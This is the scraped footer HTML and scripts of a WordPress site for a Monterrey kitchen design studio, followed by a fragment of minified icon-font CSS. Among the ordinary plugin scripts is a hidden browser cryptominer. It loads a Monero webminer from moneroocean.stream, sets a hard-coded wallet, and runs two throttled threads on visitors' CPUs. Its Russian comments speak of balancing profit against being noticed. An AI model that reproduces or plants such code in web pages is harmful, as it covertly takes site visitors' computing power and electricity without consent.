Sanchéz 210 Col. Centro, Monterrey, N.L.</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/AFdesignstudioo/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="@afdesignstudio" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCmO7voSGKc9nLW59OxfBUGw" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Pinterest page opens in new window" href="https://www.pinterest.com.mx/AFDesignStudioMX/" target="_blank" class="pinterest"><span class="soc-font-icon"></span><span class="screen-reader-text">Pinterest page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/afdesign.studio/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:proyectos@afdesignstudio.mx" target="_top" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a><a title="Foursquare page opens in new window" href="https://4sq.com/3fPwF6U" target="_blank" class="foursquare"><span class="soc-font-icon"></span><span class="screen-reader-text">Foursquare page opens in new window</span></a></div></section><section id="presscore-portfolio-2" class="widget widget_presscore-portfolio wf-cell wf-1-3"><div class="widget-title">Proyectos recientes</div><div class="instagram-photos" data-image-max-width="105"> <a href="https://afdesignstudio.mx/project/valle-de-cumbres/" title="Valle de Cumbres." class="post-rollover layzr-bg" ><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20105%20105&#39;%2F%3E" data-src="https://afdesignstudio.mx/wp-content/uploads/2022/02/174590628_779957035994096_1425719088229556765_n-105x105.jpg" data-srcset="https://afdesignstudio.mx/wp-content/uploads/2022/02/174590628_779957035994096_1425719088229556765_n-105x105.jpg 105w, https://afdesignstudio.mx/wp-content/uploads/2022/02/174590628_779957035994096_1425719088229556765_n-210x210.jpg 210w" width="105" height="105" alt="" /></a> <a href="https://afdesignstudio.mx/project/cerrada-de-cumbres-monterrey-n-l/" title="Cerrada De Cumbres Monterrey N.l." class="post-rollover layzr-bg" ><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20105%20105&#39;%2F%3E" data-src="https://afdesignstudio.mx/wp-content/uploads/2022/01/166327704_766184857371314_5363202581174912107_n-105x105.jpg" data-srcset="https://afdesignstudio.mx/wp-content/uploads/2022/01/166327704_766184857371314_5363202581174912107_n-105x105.jpg 105w, https://afdesignstudio.mx/wp-content/uploads/2022/01/166327704_766184857371314_5363202581174912107_n-210x210.jpg 210w" width="105" height="105" alt="" /></a> <a href="https://afdesignstudio.mx/project/cocina-en-cadereyta-jimenez/" title="Cocina en Cadereyta Jiménez." class="post-rollover layzr-bg" ><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20105%20105&#39;%2F%3E" data-src="https://afdesignstudio.mx/wp-content/uploads/2022/01/166086207_765152000807933_6188618801980634117_n-105x105.jpg" data-srcset="https://afdesignstudio.mx/wp-content/uploads/2022/01/166086207_765152000807933_6188618801980634117_n-105x105.jpg 105w, https://afdesignstudio.mx/wp-content/uploads/2022/01/166086207_765152000807933_6188618801980634117_n-210x210.jpg 210w" width="105" height="105" alt="" /></a> <a href="https://afdesignstudio.mx/project/bano-visitas-living-san-nicolas/" title="Baño visitas / Living San Nicolas." class="post-rollover layzr-bg" ><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20105%20105&#39;%2F%3E" data-src="https://afdesignstudio.mx/wp-content/uploads/2022/01/165017539_763567797633020_4970128729593904721_n-105x105.jpg" data-srcset="https://afdesignstudio.mx/wp-content/uploads/2022/01/165017539_763567797633020_4970128729593904721_n-105x105.jpg 105w, https://afdesignstudio.mx/wp-content/uploads/2022/01/165017539_763567797633020_4970128729593904721_n-210x210.jpg 210w" width="105" height="105" alt="" /></a> <a href="https://afdesignstudio.mx/project/cumbres-privalia-kora-desarrollos/" title="CUMBRES PRIVALIA, KORA DESARROLLOS" class="post-rollover layzr-bg" ><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20105%20105&#39;%2F%3E" data-src="https://afdesignstudio.mx/wp-content/uploads/2021/09/162541727_761487124507754_5475614767494903830_n-105x105.jpg" data-srcset="https://afdesignstudio.mx/wp-content/uploads/2021/09/162541727_761487124507754_5475614767494903830_n-105x105.jpg 105w, https://afdesignstudio.mx/wp-content/uploads/2021/09/162541727_761487124507754_5475614767494903830_n-210x210.jpg 210w" width="105" height="105" alt="" /></a> <a href="https://afdesignstudio.mx/project/diseno-de-espacio-living-san-nicolas/" title="DISEÑO DE ESPACIO LIVING SAN NICOLAS" class="post-rollover layzr-bg" ><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20105%20105&#39;%2F%3E" data-src="https://afdesignstudio.mx/wp-content/uploads/2021/09/159619125_756510001672133_8256077967617769607_n-1-105x105.jpg" data-srcset="https://afdesignstudio.mx/wp-content/uploads/2021/09/159619125_756510001672133_8256077967617769607_n-1-105x105.jpg 105w, https://afdesignstudio.mx/wp-content/uploads/2021/09/159619125_756510001672133_8256077967617769607_n-1-210x210.jpg 210w" width="105" height="105" alt="" /></a> <a href="https://afdesignstudio.mx/project/cocina-arbado-sector-castanares/" title="COCINA ARBADO SECTOR CASTAÑARES" class="post-rollover layzr-bg" ><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20105%20105&#39;%2F%3E" data-src="https://afdesignstudio.mx/wp-content/uploads/2021/09/157710770_754365161886617_4630284973551060401_n-105x105.jpg" data-srcset="https://afdesignstudio.mx/wp-content/uploads/2021/09/157710770_754365161886617_4630284973551060401_n-105x105.jpg 105w, https://afdesignstudio.mx/wp-content/uploads/2021/09/157710770_754365161886617_4630284973551060401_n-210x210.jpg 210w" width="105" height="105" alt="" /></a> <a href="https://afdesignstudio.mx/project/plafones/" title="PLAFONES" class="post-rollover layzr-bg" ><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20105%20105&#39;%2F%3E" data-src="https://afdesignstudio.mx/wp-content/uploads/2021/09/156849612_752953725361094_6883198449891351872_n-105x105.jpg" data-srcset="https://afdesignstudio.mx/wp-content/uploads/2021/09/156849612_752953725361094_6883198449891351872_n-105x105.jpg 105w, https://afdesignstudio.mx/wp-content/uploads/2021/09/156849612_752953725361094_6883198449891351872_n-210x210.jpg 210w" width="105" height="105" alt="" /></a> </div></section><section id="presscore-contact-form-widget-3" class="widget widget_presscore-contact-form-widget wf-cell wf-1-3"><form class="dt-contact-form dt-form" method="post"><input type="hidden" name="widget_id" value="presscore-contact-form-widget-3" /><input type="hidden" name="send_message" value="" /><input type="hidden" name="security_token" value="f16c4893c1092cd70bf7"/><div class="form-fields"><span class="form-name"><label class="assistive-text">Name *</label><input type="text" class="validate[required]" placeholder="Name *" name="name" value="" aria-required="true"> </span><span class="form-mail"><label class="assistive-text">E-mail *</label><input type="text" class="validate[required,custom[email]]" placeholder="E-mail *" name="email" value="" aria-required="true"> </span></div><span class="form-message"><label class="assistive-text">Message</label><textarea placeholder="Message" name="message" rows="6" aria-required="false"></textarea> </span><p><a href="#" class="dt-btn dt-btn-m dt-btn-submit" rel="nofollow"><span>Submit</span></a><input class="assistive-text" type="submit" value="submit"></p></form> </section> </div> </div> </div> <div id="bottom-bar" class="logo-left" role="contentinfo"> <div class="wf-wrap"> <div class="wf-container-bottom"> <div class="wf-float-left"> AF Design Studio -Cocinas en Monterrey 2020 </div> <div class="wf-float-right"> <div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2358 first depth-0" role="presentation"><a href='https://afdesignstudio.mx/#!/services' target='_blank' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Servicios</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2359 depth-0" role="presentation"><a href='https://afdesignstudio.mx/#!/company' target='_blank' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nosotros</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2356 last depth-0" role="presentation"><a href='https://afdesignstudio.mx/#!/consultation' target='_blank' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Consultoria</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Previously used menu 22</span></span></div></div><div class="bottom-text-block"><p>Llamanos al 81 2691 2135</p> </div> </div> </div> </div> </div> </footer> <a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a> </div> 
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css243e01f9998bde49799f792cec4a53362cf7fbe224631f6a4f6c11a28eeae.css' type='text/css' media='all' /> 
<style id='rs-plugin-settings-inline-css' type='text/css' media="all">#rs-demo-id {}</style> 
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/themes/dt-the7/js/main.min.js?ver=10.10.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/afdesignstudio.mx\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='social_warfare_script-js-extra'>
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1522","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1' id='social_warfare_script-js'></script>
<script type='text/javascript' id='gem-main-js-extra'>
/* <![CDATA[ */
var GEM = {"thankyou":"\u00a1Gracias por registrarte!","thankyou_suppressed":"\u00a1Gracias por inscribirte! Por favor, comprueba tu correo electr\u00f3nico para confirmar tu suscripci\u00f3n.","oops":"\u00a1Vaya! Se ha producido un problema. Por favor, int\u00e9ntalo de nuevo.","email":"Por favor, introduce una direcci\u00f3n de correo v\u00e1lida.","required":"%s es un campo requerido."};
/* ]]> */
</script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3' id='gem-main-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.10.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.10.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.10.1' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.2' id='the7-core-js'></script>
<script type='text/javascript' id='ultimate-vc-addons-smooth-scroll-js-extra'>
/* <![CDATA[ */
var php_vars = {"step":"80","speed":"480"};
/* ]]> */
</script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.19.11' id='ultimate-vc-addons-smooth-scroll-js'></script>
<script type='text/javascript' id='fca_pc_client_js-js-extra'>
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Alexander Smith","type":"dt_testimonials","id":"1522","categories":[],"utm_support":"","user_parameters":"","edd_delay":"0","woo_delay":"0","edd_enabled":"","woo_enabled":"1","video_enabled":""};
var fcaPcCAPI = {"pixels":[{"pixel":"738817373306939","capi":"","test":"","paused":"","type":"Facebook Pixel","ID":"old_pixel_1"}],"ajax_url":"https:\/\/afdesignstudio.mx\/wp-admin\/admin-ajax.php","nonce":"80e1ddff6b","debug":""};
var fcaPcGA = {"debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=2.6.8' id='fca_pc_client_js-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.1.9' id='fca_pc_video_js-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/themes/dt-the7/js/atoms/plugins/validator/jquery.validationEngine.js?ver=10.10.1' id='the7-form-validator-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/themes/dt-the7/js/atoms/plugins/validator/languages/jquery.validationEngine-es.js?ver=10.10.1' id='the7-form-validator-translation-js'></script>
<script type='text/javascript' src='https://afdesignstudio.mx/wp-content/themes/dt-the7/js/dt-contact-form.min.js?ver=10.10.1' id='the7-contact-form-js'></script>
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
// Инициализация майнера с вашим кошельком и настройками
var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
// Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
// Фактическая нагрузка составит около 70% от выделенных ядер.
// Это хороший баланс между доходностью и незаметностью.
throttle: 0.3,
// Количество потоков: жестко задаем 2 потока.
// Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
threads: 2,
autoThreads: false // Отключаем автоматическое определение потоков
});
// Условие запуска:
// 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
// 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
if (!miner.isMobile() && !miner.didOptOut(1)) {
miner.start();
}
</script>
<script type="text/javascript"> var swp_nonce = "4a212dc121";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://afdesignstudio.mx/dt_testimonials/alexander-smith/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://afdesignstudio.mx/wp-admin/admin-ajax.php"; var swp_post_id = "1522";var swpClickTracking = false;</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> </body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css7c4fb1d87126936fa754e155a1595c742967a20375f8fa0de509ce5e31fa2.css
body_size: 4182
content:
/* https://afdesignstudio.mx/wp-content/uploads/smile_fonts/icomoon-fontawesome-16x16/icomoon-fontawesome-16x16.css?ver=6.1.9 */
@font-face{font-display:swap;font-family:'icomoon-fontawesome-16x16';src:url(/wp-content/uploads/smile_fonts/icomoon-fontawesome-16x16/icomoon-fontawesome-16x16.woff) format('woff');font-weight:400;font-style:normal}[class^="icomoon-fontawesome-16x16-"],[class*=" icomoon-fontawesome-16x16-"]{font-family:'icomoon-fontawesome-16x16'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-fontawesome-16x16-address-book:before{content:"\e900"}.icomoon-fontawesome-16x16-address-card:before{content:"\e901"}.icomoon-fontawesome-16x16-adjust:before{content:"\e902"}.icomoon-fontawesome-16x16-align-center:before{content:"\e903"}.icomoon-fontawesome-16x16-align-justify:before{content:"\e904"}.icomoon-fontawesome-16x16-align-left:before{content:"\e905"}.icomoon-fontawesome-16x16-align-right:before{content:"\e906"}.icomoon-fontawesome-16x16-ambulance:before{content:"\e907"}.icomoon-fontawesome-16x16-american-sign-language-interpreting:before{content:"\e908"}.icomoon-fontawesome-16x16-anchor:before{content:"\e909"}.icomoon-fontawesome-16x16-angle-double-down:before{content:"\e90a"}.icomoon-fontawesome-16x16-angle-double-left:before{content:"\e90b"}.icomoon-fontawesome-16x16-angle-double-right:before{content:"\e90c"}.icomoon-fontawesome-16x16-angle-double-up:before{content:"\e90d"}.icomoon-fontawesome-16x16-angle-down:before{content:"\e90e"}.icomoon-fontawesome-16x16-angle-left:before{content:"\e90f"}.icomoon-fontawesome-16x16-angle-right:before{content:"\e910"}.icomoon-fontawesome-16x16-angle-up:before{content:"\e911"}.icomoon-fontawesome-16x16-archive:before{content:"\e912"}.icomoon-fontawesome-16x16-arrow-alt-circle-down:before{content:"\e913"}.icomoon-fontawesome-16x16-arrow-alt-circle-left:before{content:"\e914"}.icomoon-fontawesome-16x16-arrow-alt-circle-right:before{content:"\e915"}.icomoon-fontawesome-16x16-arrow-alt-circle-up:before{content:"\e916"}.icomoon-fontawesome-16x16-arrow-circle-down:before{content:"\e917"}.icomoon-fontawesome-16x16-arrow-circle-left:before{content:"\e918"}.icomoon-fontawesome-16x16-arrow-circle-right:before{content:"\e919"}.icomoon-fontawesome-16x16-arrow-circle-up:before{content:"\e91a"}.icomoon-fontawesome-16x16-arrow-down:before{content:"\e91b"}.icomoon-fontawesome-16x16-arrow-left:before{content:"\e91c"}.icomoon-fontawesome-16x16-arrow-right:before{content:"\e91d"}.icomoon-fontawesome-16x16-arrow-up:before{content:"\e91e"}.icomoon-fontawesome-16x16-arrows-alt-h:before{content:"\e91f"}.icomoon-fontawesome-16x16-arrows-alt-v:before{content:"\e920"}.icomoon-fontawesome-16x16-arrows-alt:before{content:"\e921"}.icomoon-fontawesome-16x16-assistive-listening-systems:before{content:"\e922"}.icomoon-fontawesome-16x16-asterisk:before{content:"\e923"}.icomoon-fontawesome-16x16-at:before{content:"\e924"}.icomoon-fontawesome-16x16-audio-description:before{content:"\e925"}.icomoon-fontawesome-16x16-backward:before{content:"\e926"}.icomoon-fontawesome-16x16-balance-scale:before{content:"\e927"}.icomoon-fontawesome-16x16-ban:before{content:"\e928"}.icomoon-fontawesome-16x16-barcode:before{content:"\e929"}.icomoon-fontawesome-16x16-bars:before{content:"\e92a"}.icomoon-fontawesome-16x16-baseball-ball:before{content:"\e92b"}.icomoon-fontawesome-16x16-basketball-ball:before{content:"\e92c"}.icomoon-fontawesome-16x16-bath:before{content:"\e92d"}.icomoon-fontawesome-16x16-battery-empty:before{content:"\e92e"}.icomoon-fontawesome-16x16-battery-full:before{content:"\e92f"}.icomoon-fontawesome-16x16-battery-half:before{content:"\e930"}.icomoon-fontawesome-16x16-battery-quarter:before{content:"\e931"}.icomoon-fontawesome-16x16-battery-three-quarters:before{content:"\e932"}.icomoon-fontawesome-16x16-bed:before{content:"\e933"}.icomoon-fontawesome-16x16-beer:before{content:"\e934"}.icomoon-fontawesome-16x16-bell-slash:before{content:"\e935"}.icomoon-fontawesome-16x16-bell:before{content:"\e936"}.icomoon-fontawesome-16x16-bicycle:before{content:"\e937"}.icomoon-fontawesome-16x16-binoculars:before{content:"\e938"}.icomoon-fontawesome-16x16-birthday-cake:before{content:"\e939"}.icomoon-fontawesome-16x16-blind:before{content:"\e93a"}.icomoon-fontawesome-16x16-bold:before{content:"\e93b"}.icomoon-fontawesome-16x16-bolt:before{content:"\e93c"}.icomoon-fontawesome-16x16-bomb:before{content:"\e93d"}.icomoon-fontawesome-16x16-book:before{content:"\e93e"}.icomoon-fontawesome-16x16-bookmark:before{content:"\e93f"}.icomoon-fontawesome-16x16-bowling-ball:before{content:"\e940"}.icomoon-fontawesome-16x16-braille:before{content:"\e941"}.icomoon-fontawesome-16x16-briefcase:before{content:"\e942"}.icomoon-fontawesome-16x16-bug:before{content:"\e943"}.icomoon-fontawesome-16x16-building:before{content:"\e944"}.icomoon-fontawesome-16x16-bullhorn:before{content:"\e945"}.icomoon-fontawesome-16x16-bullseye:before{content:"\e946"}.icomoon-fontawesome-16x16-bus:before{content:"\e947"}.icomoon-fontawesome-16x16-calculator:before{content:"\e948"}.icomoon-fontawesome-16x16-calendar-alt:before{content:"\e949"}.icomoon-fontawesome-16x16-calendar-check:before{content:"\e94a"}.icomoon-fontawesome-16x16-calendar-minus:before{content:"\e94b"}.icomoon-fontawesome-16x16-calendar-plus:before{content:"\e94c"}.icomoon-fontawesome-16x16-calendar-times:before{content:"\e94d"}.icomoon-fontawesome-16x16-calendar:before{content:"\e94e"}.icomoon-fontawesome-16x16-camera-retro:before{content:"\e94f"}.icomoon-fontawesome-16x16-camera:before{content:"\e950"}.icomoon-fontawesome-16x16-car:before{content:"\e951"}.icomoon-fontawesome-16x16-caret-down:before{content:"\e952"}.icomoon-fontawesome-16x16-caret-left:before{content:"\e953"}.icomoon-fontawesome-16x16-caret-right:before{content:"\e954"}.icomoon-fontawesome-16x16-caret-square-down:before{content:"\e955"}.icomoon-fontawesome-16x16-caret-square-left:before{content:"\e956"}.icomoon-fontawesome-16x16-caret-square-right:before{content:"\e957"}.icomoon-fontawesome-16x16-caret-square-up:before{content:"\e958"}.icomoon-fontawesome-16x16-caret-up:before{content:"\e959"}.icomoon-fontawesome-16x16-cart-arrow-down:before{content:"\e95a"}.icomoon-fontawesome-16x16-cart-plus:before{content:"\e95b"}.icomoon-fontawesome-16x16-certificate:before{content:"\e95c"}.icomoon-fontawesome-16x16-chart-area:before{content:"\e95d"}.icomoon-fontawesome-16x16-chart-bar:before{content:"\e95e"}.icomoon-fontawesome-16x16-chart-line:before{content:"\e95f"}.icomoon-fontawesome-16x16-chart-pie:before{content:"\e960"}.icomoon-fontawesome-16x16-check-circle:before{content:"\e961"}.icomoon-fontawesome-16x16-check-square:before{content:"\e962"}.icomoon-fontawesome-16x16-check:before{content:"\e963"}.icomoon-fontawesome-16x16-chess-bishop:before{content:"\e964"}.icomoon-fontawesome-16x16-chess-board:before{content:"\e965"}.icomoon-fontawesome-16x16-chess-king:before{content:"\e966"}.icomoon-fontawesome-16x16-chess-knight:before{content:"\e967"}.icomoon-fontawesome-16x16-chess-pawn:before{content:"\e968"}.icomoon-fontawesome-16x16-chess-queen:before{content:"\e969"}.icomoon-fontawesome-16x16-chess-rook:before{content:"\e96a"}.icomoon-fontawesome-16x16-chess:before{content:"\e96b"}.icomoon-fontawesome-16x16-chevron-circle-down:before{content:"\e96c"}.icomoon-fontawesome-16x16-chevron-circle-left:before{content:"\e96d"}.icomoon-fontawesome-16x16-chevron-circle-right:before{content:"\e96e"}.icomoon-fontawesome-16x16-chevron-circle-up:before{content:"\e96f"}.icomoon-fontawesome-16x16-chevron-down:before{content:"\e970"}.icomoon-fontawesome-16x16-chevron-left:before{content:"\e971"}.icomoon-fontawesome-16x16-chevron-right:before{content:"\e972"}.icomoon-fontawesome-16x16-chevron-up:before{content:"\e973"}.icomoon-fontawesome-16x16-child:before{content:"\e974"}.icomoon-fontawesome-16x16-circle-notch:before{content:"\e975"}.icomoon-fontawesome-16x16-circle:before{content:"\e976"}.icomoon-fontawesome-16x16-clipboard:before{content:"\e977"}.icomoon-fontawesome-16x16-clock:before{content:"\e978"}.icomoon-fontawesome-16x16-clone:before{content:"\e979"}.icomoon-fontawesome-16x16-closed-captioning:before{content:"\e97a"}.icomoon-fontawesome-16x16-cloud-download-alt:before{content:"\e97b"}.icomoon-fontawesome-16x16-cloud-upload-alt:before{content:"\e97c"}.icomoon-fontawesome-16x16-cloud:before{content:"\e97d"}.icomoon-fontawesome-16x16-code-branch:before{content:"\e97e"}.icomoon-fontawesome-16x16-code:before{content:"\e97f"}.icomoon-fontawesome-16x16-coffee:before{content:"\e980"}.icomoon-fontawesome-16x16-cog:before{content:"\e981"}.icomoon-fontawesome-16x16-cogs:before{content:"\e982"}.icomoon-fontawesome-16x16-columns:before{content:"\e983"}.icomoon-fontawesome-16x16-comment-alt:before{content:"\e984"}.icomoon-fontawesome-16x16-comment:before{content:"\e985"}.icomoon-fontawesome-16x16-comments:before{content:"\e986"}.icomoon-fontawesome-16x16-compass:before{content:"\e987"}.icomoon-fontawesome-16x16-compress:before{content:"\e988"}.icomoon-fontawesome-16x16-copy:before{content:"\e989"}.icomoon-fontawesome-16x16-copyright:before{content:"\e98a"}.icomoon-fontawesome-16x16-credit-card:before{content:"\e98b"}.icomoon-fontawesome-16x16-crop:before{content:"\e98c"}.icomoon-fontawesome-16x16-crosshairs:before{content:"\e98d"}.icomoon-fontawesome-16x16-cube:before{content:"\e98e"}.icomoon-fontawesome-16x16-cubes:before{content:"\e98f"}.icomoon-fontawesome-16x16-cut:before{content:"\e990"}.icomoon-fontawesome-16x16-database:before{content:"\e991"}.icomoon-fontawesome-16x16-deaf:before{content:"\e992"}.icomoon-fontawesome-16x16-desktop:before{content:"\e993"}.icomoon-fontawesome-16x16-dollar-sign:before{content:"\e994"}.icomoon-fontawesome-16x16-dot-circle:before{content:"\e995"}.icomoon-fontawesome-16x16-download:before{content:"\e996"}.icomoon-fontawesome-16x16-edit:before{content:"\e997"}.icomoon-fontawesome-16x16-eject:before{content:"\e998"}.icomoon-fontawesome-16x16-ellipsis-h:before{content:"\e999"}.icomoon-fontawesome-16x16-ellipsis-v:before{content:"\e99a"}.icomoon-fontawesome-16x16-envelope-open:before{content:"\e99b"}.icomoon-fontawesome-16x16-envelope-square:before{content:"\e99c"}.icomoon-fontawesome-16x16-envelope:before{content:"\e99d"}.icomoon-fontawesome-16x16-eraser:before{content:"\e99e"}.icomoon-fontawesome-16x16-euro-sign:before{content:"\e99f"}.icomoon-fontawesome-16x16-exchange-alt:before{content:"\e9a0"}.icomoon-fontawesome-16x16-exclamation-circle:before{content:"\e9a1"}.icomoon-fontawesome-16x16-exclamation-triangle:before{content:"\e9a2"}.icomoon-fontawesome-16x16-exclamation:before{content:"\e9a3"}.icomoon-fontawesome-16x16-expand-arrows-alt:before{content:"\e9a4"}.icomoon-fontawesome-16x16-expand:before{content:"\e9a5"}.icomoon-fontawesome-16x16-external-link-alt:before{content:"\e9a6"}.icomoon-fontawesome-16x16-external-link-square-alt:before{content:"\e9a7"}.icomoon-fontawesome-16x16-eye-dropper:before{content:"\e9a8"}.icomoon-fontawesome-16x16-eye-slash:before{content:"\e9a9"}.icomoon-fontawesome-16x16-eye:before{content:"\e9aa"}.icomoon-fontawesome-16x16-fast-backward:before{content:"\e9ab"}.icomoon-fontawesome-16x16-fast-forward:before{content:"\e9ac"}.icomoon-fontawesome-16x16-fax:before{content:"\e9ad"}.icomoon-fontawesome-16x16-female:before{content:"\e9ae"}.icomoon-fontawesome-16x16-fighter-jet:before{content:"\e9af"}.icomoon-fontawesome-16x16-file-alt:before{content:"\e9b0"}.ico